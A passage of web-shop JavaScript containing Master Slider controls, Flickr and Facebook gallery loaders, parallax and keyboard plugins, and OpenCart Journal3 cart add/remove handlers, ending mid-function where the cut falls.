      }, i.unselect = function (t) {
         t.removeClass("ms-bullet-selected")
      }, i.select = function (t) {
         t.addClass("ms-bullet-selected")
      }, i.destroy = function () {
         n.destroy(), this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this), this.$element.remove()
      }, window.MSBulltes = t, MSSlideController.registerControl("bullets", t)
   }(jQuery),
   function (i) {
      "use strict";
      var t = function (t) {
         BaseControl.call(this), this.options.dir = "h", this.options.autohide = !0, this.options.width = 4, this.options.color = "#3D3D3D", this.options.margin = 10, i.extend(this.options, t), this.__dimen = "h" === this.options.dir ? "width" : "height", this.__jdimen = "h" === this.options.dir ? "outerWidth" : "outerHeight", this.__pos = "h" === this.options.dir ? "left" : "top", this.__translate_end = window._css3d ? " translateZ(0px)" : "", this.__translate_start = "h" === this.options.dir ? " translateX(" : "translateY("
      };
      t.extend(BaseControl);
      var e = t.prototype,
         s = BaseControl.prototype;
      e.setup = function () {
         if (this.$element = i("<div></div>").addClass(this.options.prefix + "sbar").addClass("ms-dir-" + this.options.dir), s.setup.call(this), this.slider.$controlsCont === this.cont ? this.$element.appendTo(this.slider.$element) : this.$element.appendTo(this.cont), this.$bar = i("<div></div>").addClass(this.options.prefix + "bar").appendTo(this.$element), this.slider.options.loop && (console.log("WARNING, MSScrollbar cannot work with looped slider."), this.disable = !0, this.$element.remove()), "v" === this.options.dir ? this.$bar.width(this.options.width) : this.$bar.height(this.options.width), this.$bar.css("background-color", this.options.color), !this.options.insetTo && this.options.align) {
            "v" === this.options.dir ? this.$element.css({
               right: "auto",
               left: "auto"
            }) : this.$element.css({
               top: "auto",
               bottom: "auto"
            });
            var t = this.options.align;
            this.options.inset ? this.$element.css(t, this.options.margin) : "top" === t ? this.$element.prependTo(this.slider.$element).css({
               "margin-bottom": this.options.margin,
               position: "relative"
            }) : "bottom" === t ? this.$element.css({
               "margin-top": this.options.margin,
               position: "relative"
            }) : (this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.align())
         }
         this.checkHideUnder()
      }, e.align = function (t) {
         if (!this.detached) {
            var i = this.options.align,
               e = this.slider.reserveSpace(i, 2 * this.options.margin + this.options.width);
            this.$element.css(i, -e - this.options.margin - this.options.width)
         }
      }, e.create = function () {
         if (!this.disable) {
            this.scroller = this.slider.api.scroller, this.slider.api.view.addEventListener(MSViewEvents.SCROLL, this._update, this), this.slider.api.addEventListener(MSSliderEvent.RESIZE, this._resize, this), this._resize(), this.options.autohide && this.$bar.css("opacity", "0")
         }
      }, e._resize = function () {
         this.vdimen = this.$element[this.__dimen](), this.bar_dimen = this.slider.api.view["__" + this.__dimen] * this.vdimen / this.scroller._max_value, this.$bar[this.__dimen](this.bar_dimen)
      }, e._update = function () {
         var t = this.scroller.value * (this.vdimen - this.bar_dimen) / this.scroller._max_value;
         if (this.lvalue !== t) {
            if (this.lvalue = t, this.options.autohide) {
               clearTimeout(this.hto), this.$bar.css("opacity", "1");
               var i = this;
               this.hto = setTimeout(function () {
                  i.$bar.css("opacity", "0")
               }, 150)
            }
            t < 0 ? this.$bar[0].style[this.__dimen] = this.bar_dimen + t + "px" : (t > this.vdimen - this.bar_dimen && (this.$bar[0].style[this.__dimen] = this.vdimen - t + "px"), window._cssanim ? this.$bar[0].style[window._jcsspfx + "Transform"] = this.__translate_start + t + "px)" + this.__translate_end : this.$bar[0].style[this.__pos] = t + "px")
         }
      }, e.destroy = function () {
         s.destroy(), this.slider.api.view.removeEventListener(MSViewEvents.SCROLL, this._update, this), this.slider.api.removeEventListener(MSSliderEvent.RESIZE, this._resize, this), this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.$element.remove()
      }, window.MSScrollbar = t, MSSlideController.registerControl("scrollbar", t)
   }(jQuery),
   function (i) {
      "use strict";
      var t = function (t) {
         BaseControl.call(this), this.options.autohide = !1, this.options.width = 4, this.options.color = "#FFFFFF", this.options.inset = !0, this.options.margin = 0, i.extend(this.options, t)
      };
      t.extend(BaseControl);
      var e = t.prototype,
         s = BaseControl.prototype;
      e.setup = function () {
         if (s.setup.call(this), this.$element = i("<div></div>").addClass(this.options.prefix + "timerbar"), s.setup.call(this), this.slider.$controlsCont === this.cont ? this.$element.appendTo(this.slider.$element) : this.$element.appendTo(this.cont), this.$bar = i("<div></div>").addClass("ms-time-bar").appendTo(this.$element), "v" === this.options.dir ? (this.$bar.width(this.options.width), this.$element.width(this.options.width)) : (this.$bar.height(this.options.width), this.$element.height(this.options.width)), this.$bar.css("background-color", this.options.color), !this.options.insetTo && this.options.align) {
            this.$element.css({
               top: "auto",
               bottom: "auto"
            });
            var t = this.options.align;
            this.options.inset ? this.$element.css(t, this.options.margin) : "top" === t ? this.$element.prependTo(this.slider.$element).css({
               "margin-bottom": this.options.margin,
               position: "relative"
            }) : "bottom" === t ? this.$element.css({
               "margin-top": this.options.margin,
               position: "relative"
            }) : (this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.align())
         }
         this.checkHideUnder()
      }, e.align = function (t) {
         if (!this.detached) {
            var i = this.options.align,
               e = this.slider.reserveSpace(i, 2 * this.options.margin + this.options.width);
            this.$element.css(i, -e - this.options.margin - this.options.width)
         }
      }, e.create = function () {
         s.create.call(this), this.slider.api.addEventListener(MSSliderEvent.WAITING, this._update, this), this._update()
      }, e._update = function () {
         this.$bar[0].style.width = this.slider.api._delayProgress + "%"
      }, e.destroy = function () {
         s.destroy(), this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.slider.api.removeEventListener(MSSliderEvent.WAITING, this._update, this), this.$element.remove()
      }, window.MSTimerbar = t, MSSlideController.registerControl("timebar", t)
   }(jQuery),
   function (i) {
      "use strict";
      var t = function (t) {
         BaseControl.call(this), this.options.color = "#A2A2A2", this.options.stroke = 10, this.options.radius = 4, this.options.autohide = !1, i.extend(this.options, t)
      };
      t.extend(BaseControl);
      var e = t.prototype,
         s = BaseControl.prototype;
      e.setup = function () {
         if (s.setup.call(this), this.$element = i("<div></div>").addClass(this.options.prefix + "ctimer").appendTo(this.cont), this.$canvas = i("<canvas></canvas>").addClass("ms-ctimer-canvas").appendTo(this.$element), this.$bar = i("<div></div>").addClass("ms-ctimer-bullet").appendTo(this.$element), !this.$canvas[0].getContext) return this.destroy(), void(this.disable = !0);
         this.ctx = this.$canvas[0].getContext("2d"), this.prog = 0, this.__w = 2 * (this.options.radius + this.options.stroke / 2), this.$canvas[0].width = this.__w, this.$canvas[0].height = this.__w, this.checkHideUnder()
      }, e.create = function () {
         if (!this.disable) {
            s.create.call(this), this.slider.api.addEventListener(MSSliderEvent.WAITING, this._update, this);
            var t = this;
            this.$element.click(function () {
               t.slider.api.paused ? t.slider.api.resume() : t.slider.api.pause()
            }), this._update()
         }
      }, e._update = function () {
         var t = this;
         i(this).stop(!0).animate({
            prog: .01 * this.slider.api._delayProgress
         }, {
            duration: 200,
            step: function () {
               t._draw()
            }
         })
      }, e._draw = function () {
         this.ctx.clearRect(0, 0, this.__w, this.__w), this.ctx.beginPath(), this.ctx.arc(.5 * this.__w, .5 * this.__w, this.options.radius, 1.5 * Math.PI, 1.5 * Math.PI + 2 * Math.PI * this.prog, !1), this.ctx.strokeStyle = this.options.color, this.ctx.lineWidth = this.options.stroke, this.ctx.stroke()
      }, e.destroy = function () {
         s.destroy(), this.disable || (i(this).stop(!0), this.slider.api.removeEventListener(MSSliderEvent.WAITING, this._update, this), this.$element.remove())
      }, window.MSCircleTimer = t, MSSlideController.registerControl("circletimer", t)
   }(jQuery),
   function (i) {
      "use strict";
      window.MSLightbox = function (t) {
         BaseControl.call(this, t), this.options.autohide = !1, i.extend(this.options, t), this.data_list = []
      }, MSLightbox.fadeDuratation = 400, MSLightbox.extend(BaseControl);
      var t = MSLightbox.prototype,
         e = BaseControl.prototype;
      t.setup = function () {
         e.setup.call(this), this.$element = i("<div></div>").addClass(this.options.prefix + "lightbox-btn").appendTo(this.cont), this.checkHideUnder()
      }, t.slideAction = function (t) {
         i("<div></div>").addClass(this.options.prefix + "lightbox-btn").appendTo(t.$element).append(i(t.$element.find(".ms-lightbox")))
      }, t.create = function () {
         e.create.call(this)
      }, MSSlideController.registerControl("lightbox", MSLightbox)
   }(jQuery),
   function (e) {
      "use strict";
      window.MSSlideInfo = function (t) {
         BaseControl.call(this, t), this.options.autohide = !1, this.options.align = null, this.options.inset = !1, this.options.margin = 10, this.options.size = 100, this.options.dir = "h", e.extend(this.options, t), this.data_list = []
      }, MSSlideInfo.fadeDuratation = 400, MSSlideInfo.extend(BaseControl);
      var t = MSSlideInfo.prototype,
         i = BaseControl.prototype;
      t.setup = function () {
         if (this.$element = e("<div></div>").addClass(this.options.prefix + "slide-info").addClass("ms-dir-" + this.options.dir), i.setup.call(this), this.slider.$controlsCont === this.cont ? this.$element.appendTo(this.slider.$element) : this.$element.appendTo(this.cont), !this.options.insetTo && this.options.align) {
            var t = this.options.align;
            this.options.inset ? this.$element.css(t, this.options.margin) : "top" === t ? this.$element.prependTo(this.slider.$element).css({
               "margin-bottom": this.options.margin,
               position: "relative"
            }) : "bottom" === t ? this.$element.css({
               "margin-top": this.options.margin,
               position: "relative"
            }) : (this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.align()), "v" === this.options.dir ? this.$element.width(this.options.size) : this.$element.css("min-height", this.options.size)
         }
         this.checkHideUnder()
      }, t.align = function (t) {
         if (!this.detached) {
            var i = this.options.align,
               e = this.slider.reserveSpace(i, this.options.size + 2 * this.options.margin);
            this.$element.css(i, -e - this.options.size - this.options.margin)
         }
      }, t.slideAction = function (t) {
         var i = e(t.$element.find(".ms-info"));
         i.detach(), this.data_list[t.index] = i
      }, t.create = function () {
         i.create.call(this), this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this), this.cindex = this.slider.api.index(), this.switchEle(this.data_list[this.cindex])
      }, t.update = function () {
         var t = this.slider.api.index();
         this.switchEle(this.data_list[t]), this.cindex = t
      }, t.switchEle = function (t) {
         if (this.current_ele) {
            this.current_ele[0].tween && this.current_ele[0].tween.stop(!0), this.current_ele[0].tween = CTween.animate(this.current_ele, MSSlideInfo.fadeDuratation, {
               opacity: 0
            }, {
               complete: function () {
                  this.detach(), this[0].tween = null, t.css("position", "relative")
               },
               target: this.current_ele
            }), t.css("position", "absolute")
         }
         this.__show(t)
      }, t.__show = function (t) {
         t.appendTo(this.$element).css("opacity", "0"), this.current_ele && t.height(Math.max(t.height(), this.current_ele.height())), clearTimeout(this.tou), this.tou = setTimeout(function () {
            CTween.fadeIn(t, MSSlideInfo.fadeDuratation), t.css("height", "")
         }, MSSlideInfo.fadeDuratation), t[0].tween && t[0].tween.stop(!0), this.current_ele = t
      }, t.destroy = function () {
         i.destroy(), clearTimeout(this.tou), this.current_ele && this.current_ele[0].tween && this.current_ele[0].tween.stop("true"), this.$element.remove(), this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this)
      }, MSSlideController.registerControl("slideinfo", MSSlideInfo)
   }(jQuery),
   function (e) {
      window.MSGallery = function (t, i) {
         this.id = t, this.slider = i, this.telement = e("#" + t), this.botcont = e("<div></div>").addClass("ms-gallery-botcont").appendTo(this.telement), this.thumbcont = e("<div></div>").addClass("ms-gal-thumbcont hide-thumbs").appendTo(this.botcont), this.playbtn = e("<div></div>").addClass("ms-gal-playbtn").appendTo(this.botcont), this.thumbtoggle = e("<div></div>").addClass("ms-gal-thumbtoggle").appendTo(this.botcont), i.control("thumblist", {
            insertTo: this.thumbcont,
            autohide: !1,
            dir: "h"
         }), i.control("slidenum", {
            insertTo: this.botcont,
            autohide: !1
         }), i.control("slideinfo", {
            insertTo: this.botcont,
            autohide: !1
         }), i.control("timebar", {
            insertTo: this.botcont,
            autohide: !1
         }), i.control("bullets", {
            insertTo: this.botcont,
            autohide: !1
         })
      };
      var t = MSGallery.prototype;
      t._init = function () {
         var t = this;
         this.slider.api.paused || this.playbtn.addClass("btn-pause"), this.playbtn.click(function () {
            t.slider.api.paused ? (t.slider.api.resume(), t.playbtn.addClass("btn-pause")) : (t.slider.api.pause(), t.playbtn.removeClass("btn-pause"))
         }), this.thumbtoggle.click(function () {
            t.vthumbs ? (t.thumbtoggle.removeClass("btn-hide"), t.vthumbs = !1, t.thumbcont.addClass("hide-thumbs")) : (t.thumbtoggle.addClass("btn-hide"), t.thumbcont.removeClass("hide-thumbs"), t.vthumbs = !0)
         })
      }, t.setup = function () {
         var t = this;
         e(document).ready(function () {
            t._init()
         })
      }
   }(jQuery),
   function (d) {
      var e = function (t, i, e, s, n, o) {
         return "_o" === n && o ? o.url_o : "https://farm" + t + ".staticflickr.com/" + i + "/" + e + "_" + s + n + ".jpg"
      };
      window.MSFlickrV2 = function (t, i) {
         var e = {
            count: 10,
            type: "photoset",
            thumbSize: "q",
            imgSize: "c"
         };
         if (this.slider = t, this.slider.holdOn(), i.key) {
            d.extend(e, i), this.options = e;
            var s, n, o, a, r, h, l = this;
            "photoset" === this.options.type ? d.getJSON((a = this.options.key, r = this.options.id, h = this.options.count, "https://api.flickr.com/services/rest/?method=flickr.photosets.getPhotos&api_key=" + a + "&photoset_id=" + r + "&per_page=" + h + "&extras=url_o,description,date_taken,owner_name,views&format=json&jsoncallback=?"), function (t) {
               l._photosData(t)
            }) : d.getJSON((s = this.options.key, n = this.options.id, o = this.options.count, "https://api.flickr.com/services/rest/?&method=flickr.people.getPublicPhotos&api_key=" + s + "&user_id=" + n + "&per_page=" + o + "&extras=url_o,description,date_taken,owner_name,views&format=json&jsoncallback=?"), function (t) {
               l.options.type = "photos", l._photosData(t)
            }), "" !== this.options.imgSize && "-" !== this.options.imgSize && (this.options.imgSize = "_" + this.options.imgSize), this.options.thumbSize = "_" + this.options.thumbSize, this.slideTemplate = this.slider.$element.find(".ms-slide")[0].outerHTML, this.slider.$element.find(".ms-slide").remove()
         } else this.errMsg("Flickr API Key required. Please add it in settings.")
      };
      var t = MSFlickrV2.prototype;
      t._photosData = function (t) {
         if ("fail" !== t.stat) {
            var s = this;
            this.options.author || this.options.desc;
            d.each(t[this.options.type].photo, function (t, i) {
               var e = s.slideTemplate.replace(/{{[\w-]+}}/g, function (t) {
                  return t = t.replace(/{{|}}/g, ""), n[t] ? n[t](i, s) : "{{" + t + "}}"
               });
               d(e).appendTo(s.slider.$element)
            }), s._initSlider()
         } else this.errMsg("Flickr API ERROR#" + t.code + ": " + t.message)
      }, t.errMsg = function (t) {
         this.slider.$element.css("display", "block"), this.errEle || (this.errEle = d('<div style="font-family:Arial; color:red; font-size:12px; position:absolute; top:10px; left:10px"></div>').appendTo(this.slider.$loading)), this.errEle.html(t)
      }, t._initSlider = function () {
         this.slider.release()
      };
      var n = {
         image: function (t, i) {
            return e(t.farm, t.server, t.id, t.secret, i.options.imgSize, t)
         },
         thumb: function (t, i) {
            return e(t.farm, t.server, t.id, t.secret, i.options.thumbSize)
         },
         title: function (t, i) {
            return t.title
         },
         "owner-name": function (t, i) {
            return t.ownername
         },
         "date-taken": function (t, i) {
            return t.datetaken
         },
         views: function (t, i) {
            return t.views
         },
         description: function (t, i) {
            return t.description._content
         }
      }
   }(jQuery),
   function (o) {
      window.MSFacebookGallery = function (t, i) {
         var e = {
            count: 10,
            type: "photostream",
            thumbSize: "320",
            imgSize: "orginal",
            https: !1,
            token: ""
         };
         this.slider = t, this.slider.holdOn(), o.extend(e, i), this.options = e, this.graph = "https://graph.facebook.com";
         var s = this;
         "photostream" === this.options.type ? o.getJSON(this.graph + "/" + this.options.username + "/photos/uploaded/?fields=source,name,link,images,from&limit=" + this.options.count + "&access_token=" + this.options.token, function (t) {
            s._photosData(t)
         }) : o.getJSON(this.graph + "/" + this.options.albumId + "/photos?fields=source,name,link,images,from&limit=" + this.options.count + "&access_token=" + this.options.token, function (t) {
            s._photosData(t)
         }), this.slideTemplate = this.slider.$element.find(".ms-slide")[0].outerHTML, this.slider.$element.find(".ms-slide").remove()
      };
      var t = MSFacebookGallery.prototype;
      t._photosData = function (i) {
         if (i.error) this.errMsg("Facebook API ERROR#" + i.error.code + "(" + i.error.type + "): " + i.error.message);
         else {
            for (var e = this, s = (this.options.author || this.options.desc, 0), t = i.data.length; s !== t; s++) {
               var n = e.slideTemplate.replace(/{{[\w-]+}}/g, function (t) {
                  return t = t.replace(/{{|}}/g, ""), a[t] ? a[t](i.data[s], e) : "{{" + t + "}}"
               });
               o(n).appendTo(e.slider.$element)
            }
            e._initSlider()
         }
      }, t.errMsg = function (t) {
         this.slider.$element.css("display", "block"), this.errEle || (this.errEle = o('<div style="font-family:Arial; color:red; font-size:12px; position:absolute; top:10px; left:10px"></div>').appendTo(this.slider.$loading)), this.errEle.html(t)
      }, t._initSlider = function () {
         this.slider.release()
      };
      var e = function (t, i) {
            if ("orginal" === i) return t[0].source;
            for (var e = 0, s = t.length; e !== s; e++)
               if (-1 !== t[e].source.indexOf(i + "x" + i)) return t[e].source;
            return t[0].source
         },
         a = {
            image: function (t, i) {
               return e(t.images, i.options.imgSize)
            },
            thumb: function (t, i) {
               return e(t.images, i.options.thumbSize)
            },
            name: function (t, i) {
               return t.name
            },
            "owner-name": function (t, i) {
               return t.from.name
            },
            link: function (t, i) {
               return t.link
            }
         }
   }(jQuery),
   function (r) {
      "use strict";
      window.MSScrollParallax = function (t, i, e, s) {
         this.fade = s, this.slider = t, this.parallax = i / 100, this.bgparallax = e / 100, t.api.addEventListener(MSSliderEvent.INIT, this.init, this), t.api.addEventListener(MSSliderEvent.DESTROY, this.destory, this), t.api.addEventListener(MSSliderEvent.CHANGE_END, this.resetLayers, this), t.api.addEventListener(MSSliderEvent.CHANGE_START, this.updateCurrentSlide, this)
      }, window.MSScrollParallax.setup = function (t, i, e, s) {
         if (!window._mobile) return null == i && (i = 50), null == e && (e = 40), new MSScrollParallax(t, i, e, s)
      };
      var t = window.MSScrollParallax.prototype;
      t.init = function (t) {
         this.slider.$element.addClass("ms-scroll-parallax"), this.sliderOffset = this.slider.$element.offset().top, this.updateCurrentSlide();
         for (var i, e = this.slider.api.view.slideList, s = 0, n = e.length; s !== n; s++)(i = e[s]).hasLayers && (i.layerController.$layers.wrap('<div class="ms-scroll-parallax-cont"></div>'), i.$scrollParallaxCont = i.layerController.$layers.parent());
         r(window).on("scroll", {
            that: this
         }, this.moveParallax).trigger("scroll")
      }, t.resetLayers = function (t) {
         if (this.lastSlide) {
            var i = this.lastSlide.$scrollParallaxCont;
            window._css2d ? (i && (i[0].style[window._jcsspfx + "Transform"] = ""), this.lastSlide.hasBG && (this.lastSlide.$imgcont[0].style[window._jcsspfx + "Transform"] = "")) : (i && (i[0].style.top = ""), this.lastSlide.hasBG && (this.lastSlide.$imgcont[0].style.top = "0px"))
         }
      }, t.updateCurrentSlide = function (t) {
         this.lastSlide = this.currentSlide, this.currentSlide = this.slider.api.currentSlide, this.moveParallax({
            data: {
               that: this
            }
         })
      }, t.moveParallax = function (t) {
         var i = t.data.that,
            e = i.slider,
            s = i.sliderOffset,
            n = r(window).scrollTop(),
            o = i.currentSlide.$scrollParallaxCont,
            a = s - n;
         a <= 0 ? (o && (window._css3d ? o[0].style[window._jcsspfx + "Transform"] = "translateY(" + -a * i.parallax + "px) translateZ(0.4px)" : window._css2d ? o[0].style[window._jcsspfx + "Transform"] = "translateY(" + -a * i.parallax + "px)" : o[0].style.top = -a * i.parallax + "px"), i.updateSlidesBG(-a * i.bgparallax + "px", !0), o && i.fade && o.css("opacity", 1 - Math.min(1, -a / e.api.height))) : (o && (window._css2d ? o[0].style[window._jcsspfx + "Transform"] = "" : o[0].style.top = ""), i.updateSlidesBG("0px", !1), o && i.fade && o.css("opacity", 1))
      }, t.updateSlidesBG = function (t, i) {
         for (var e = this.slider.api.view.slideList, s = !i || r.browser.msie || r.browser.opera ? "" : "fixed", n = 0, o = e.length; n !== o; n++) e[n].hasBG && (e[n].$imgcont[0].style.position = s, e[n].$imgcont[0].style.top = t), e[n].$bgvideocont && (e[n].$bgvideocont[0].style.position = s, e[n].$bgvideocont[0].style.top = t)
      }, t.destory = function () {
         slider.api.removeEventListener(MSSliderEvent.INIT, this.init, this), slider.api.removeEventListener(MSSliderEvent.DESTROY, this.destory, this), slider.api.removeEventListener(MSSliderEvent.CHANGE_END, this.resetLayers, this), slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.updateCurrentSlide, this), r(window).off("scroll", this.moveParallax)
      }
   }(jQuery),
   function (t, i, e) {
      var s = 0;
      if (e.MasterSlider) {
         var n = function (t) {
            this.slider = t, this.PId = s++, this.slider.options.keyboard && t.api.addEventListener(MSSliderEvent.INIT, this.init, this)
         };
         n.name = "MSKeyboardNav";
         var o = n.prototype;
         o.init = function () {
            var e = this.slider.api;
            t(i).on("keydown.kbnav" + this.PId, function (t) {
               var i = t.which;
               37 === i || 40 === i ? e.previous(!0) : 38 !== i && 39 !== i || e.next(!0)
            })
         }, o.destroy = function () {
            t(i).off("keydown.kbnav" + this.PId), this.slider.api.removeEventListener(MSSliderEvent.INIT, this.init, this)
         }, MasterSlider.registerPlugin(n)
      }
   }(jQuery, document, window),
   function (i, t, e) {
      var s = 0,
         n = i(e),
         o = i(t);
      if (e.MasterSlider) {
         var a = function (t) {
            this.PId = s++, this.slider = t, this.$slider = t.$element, this.slider.options.startOnAppear && (t.holdOn(), o.ready(i.proxy(this.init, this)))
         };
         a.name = "MSStartOnAppear";
         var r = a.prototype;
         r.init = function () {
            this.slider.api;
            n.on("scroll.soa" + this.PId, i.proxy(this._onScroll, this)).trigger("scroll")
         }, r._onScroll = function () {
            var t = n.scrollTop() + n.height();
            this.$slider.offset().top < t && (n.off("scroll.soa" + this.PId), this.slider.release())
         }, r.destroy = function () {}, MasterSlider.registerPlugin(a)
      }
   }(jQuery, document, window),
   function (t, i, e) {
      var s = {
            "hue-rotate": "deg",
            blur: "px"
         },
         n = {
            opacity: 1,
            contrast: 1,
            brightness: 1,
            saturate: 1,
            "hue-rotate": 0,
            invert: 0,
            sepia: 0,
            blur: 0,
            grayscale: 0
         };
      if (i.MasterSlider) {
         var o = function (t) {
            this.slider = t, this.slider.options.filters && t.api.addEventListener(MSSliderEvent.INIT, this.init, this)
         };
         o.name = "MSFilters";
         var a = o.prototype;
         a.init = function () {
            var t = this.slider.api.view;
            this.filters = this.slider.options.filters, this.slideList = t.slideList, this.slidesCount = t.slidesCount, this.dimension = t[t.__dimension], this.target = "slide" === this.slider.options.filterTarget ? "$element" : "$bg_img", this.filterName = $.browser.webkit ? "WebkitFilter" : "filter";
            var e = t.controller.__renderHook.fun,
               s = t.controller.__renderHook.ref;
            t.controller.renderCallback(function (t, i) {
               e.call(s, t, i), this.applyEffect(i)
            }, this), this.applyEffect(t.controller.value)
         }, a.applyEffect = function (t) {
            for (var i, e, s = 0; s < this.slidesCount; ++s) e = this.slideList[s], i = Math.min(1, Math.abs(t - e.position) / this.dimension), e[this.target] && ($.browser.msie ? null != this.filters.opacity && e[this.target].opacity(1 - this.filters.opacity * i) : e[this.target][0].style[this.filterName] = this.generateStyle(i))
         }, a.generateStyle = function (t) {
            var i = "";
            for (var e in this.filters) s[e] || "", i += e + "(" + (n[e] + (this.filters[e] - n[e]) * t) + ") ";
            return i
         }, a.destroy = function () {
            this.slider.api.removeEventListener(MSSliderEvent.INIT, this.init, this)
         }, MasterSlider.registerPlugin(o)
      }
   }(document, window, jQuery),
   function (e, t, i) {
      if (window.MasterSlider) {
         var s = function (t) {
            (this.slider = t).api.addEventListener(MSSliderEvent.INIT, this.init, this)
         };
         s.name = "MSScrollToAction";
         var n = s.prototype;
         n.init = function () {
            var t = this.slider.api;
            t.scrollToEnd = a, t.scrollTo = o
         }, n.destroy = function () {};
         var o = function (t, i) {
               this.slider.$element;
               0 !== (t = e(t).eq(0)).length && (console.log(t.offset().top, i), null == i && (i = 1.4), e("html, body").animate({
                  scrollTop: t.offset().top
               }, 1e3 * i, "easeInOutQuad"))
            },
            a = function (t) {
               var i = this.slider.$element;
               null == t && (t = 1.4), e("html, body").animate({
                  scrollTop: i.offset().top + i.outerHeight(!1)
               }, 1e3 * t, "easeInOutQuad")
            };
         MasterSlider.registerPlugin(s)
      }
   }(jQuery, document),
   function (t, i, e, s) {
      "use strict";
      if (i.MSReady)
         for (var n = 0, o = MSReady.length; n !== o; n++) MSReady[n].call(null, t)
   }(jQuery, window, document);
if (!Array.prototype.includes) {
   Object.defineProperty(Array.prototype, 'includes', {
      value: function (searchElement, fromIndex) {
         if (this == null) {
            throw new TypeError('"this" is null or not defined');
         }
         var o = Object(this);
         var len = o.length >>> 0;
         if (len === 0) {
            return false;
         }
         var n = fromIndex | 0;
         var k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);

         function sameValueZero(x, y) {
            return x === y || (typeof x === 'number' && typeof y === 'number' && isNaN(x) && isNaN(y));
         }
         while (k < len) {
            if (sameValueZero(o[k], searchElement)) {
               return true;
            }
            k++;
         }
         return false;
      }
   });
}
$(function () {
   $('#form-currency .currency-select').unbind().on('click', function (e) {
      e.preventDefault();
      $('#form-currency input[name=\'code\']').val($(this).data('name'));
      $('#form-currency').submit();
   });
   $('#form-language .language-select').unbind().on('click', function (e) {
      e.preventDefault();
      $('#form-language input[name=\'code\']').val($(this).data('name'));
      $('#form-language').submit();
   });
});
window['cart'].add = function (product_id, quantity, quick_buy) {
   quantity = quantity || 1;
   $.ajax({
      url: 'index.php?route=checkout/cart/add',
      type: 'post',
      data: 'product_id=' + product_id + '&quantity=' + quantity,
      dataType: 'json',
      beforeSend: function () {
         $('[data-toggle="tooltip"]').tooltip('hide');
         $('[onclick*="cart.add(\'' + product_id + '\'"]').button('loading');
      },
      complete: function () {
         $('[onclick*="cart.add(\'' + product_id + '\'"]').button('reset');
      },
      success: function (json) {
         $('.alert, .text-danger').remove();
         if (json['redirect']) {
            if (json['options_popup']) {
               if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
                  iNoBounce.enable();
               }
               var html = '';
               html += '<div class="popup-wrapper popup-options">';
               html += ' <div class="popup-container">';
               html += '  <button class="btn popup-close"></button>';
               html += '  <div class="popup-body">';
               html += '  <div class="popup-inner-body">';
               html += '   <div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
               html += '   <iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=options&product_quantity=' + quantity + '&' + (quick_buy ? 'quick_buy=true' : '') + '" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
               html += '  </div>';
               html += '  </div>';
               html += ' </div>';
               html += ' <div class="popup-bg popup-bg-closable"></div>';
               html += '</div>';
               $('.popup-wrapper').remove();
               $('body').append(html);
               setTimeout(function () {
                  $('html').addClass('popup-open popup-center');
               }, 10);
            } else {
               location = json['redirect'];
            }
         }
         if (json['success']) {
            if (json['options_popup']) {
               if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
                  iNoBounce.enable();
               }
               var html = '';
               html += '<div class="popup-wrapper popup-options">';
               html += ' <div class="popup-container">';
               html += '  <button class="btn popup-close"></button>';
               html += '  <div class="popup-body">';
               html += '  <div class="popup-inner-body">';
               html += '   <div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
               html += '   <iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=options&' + (quick_buy ? 'quick_buy=true' : '') + '" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
               html += '  </div>';
               html += '  </div>';
               html += ' </div>';
               html += ' <div class="popup-bg popup-bg-closable"></div>';
               html += '</div>';
               $('.popup-wrapper').remove();
               $('body').append(html);
               setTimeout(function () {
                  $('html').addClass('popup-open popup-center');
               }, 10);
            } else {
               if (json['notification']) {
                  show_notification(json['notification']);
                  if (quick_buy) {
                     location = Journal['checkoutUrl'];
                  }
               } else {
                  $('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">×</button></div>');
               }
            }
            setTimeout(function () {
               $('#cart-total').html(json['total']);
               $('#cart-items').html(json['items_count']);
               if (json['items_count']) {
                  $('#cart-items').removeClass('count-zero');
               } else {
                  $('#cart-items').addClass('count-zero');
               }
            }, 100);
            if (Journal['scrollToTop']) {
               $('html, body').animate({
                  scrollTop: 0
               }, 'slow');
            }
            $('.cart-content ul').load('index.php?route=common/cart/info ul li');
            if (parent.window['_QuickCheckout']) {
               parent.window['_QuickCheckout'].save();
            }
         }
      },
      error: function (xhr, ajaxOptions, thrownError) {
         alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
      }
   });
};
window['cart'].remove = function (key) {
   $.ajax({
      url: 'index.php?route=checkout/cart/remove',
      type: 'post',
      data: 'key=' + key,
      dataType: 'json',
      beforeSend: function () {
         $('#cart > button').button('loading');
      },
      complete: function () {
         $('#cart > button').button('reset');
      },
      success: function (json) {
         setTimeout(function () {
            $('#cart-total').html(json['total']);
            $('#cart-items').html(json['items_count']);
            if (json['items_count']) {
               $('#cart-items').removeClass('count-zero');
            } else {
               $('#cart-items').addClass('count-zero');
            }
         }, 100);
         if ($('html').hasClass('route-checkout-cart') || $('html').hasClass('route-checkout-checkout')) {
            location = 'index.php?route=checkout/cart';
         } else {
            $('.cart-content ul').load('index.php?route=common/cart/info ul li');
         }
      },
      error: function (xhr, ajaxOptions, thrownError) {
         alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
